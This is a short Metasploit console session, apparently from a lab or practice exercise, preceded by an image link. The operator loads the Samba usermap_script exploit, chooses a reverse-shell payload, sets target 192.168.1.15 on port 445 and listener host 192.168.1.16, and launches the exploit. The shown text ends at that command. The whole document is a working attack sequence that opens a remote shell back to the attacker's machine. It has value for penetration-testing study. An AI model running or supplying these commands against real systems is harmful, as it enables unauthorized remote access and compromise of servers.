 Trash
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.15
RHOST => 192.168.1.15
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.1.16
LHOST => 192.168.1.16
msf6 exploit(multi/samba/usermap_script) > exploit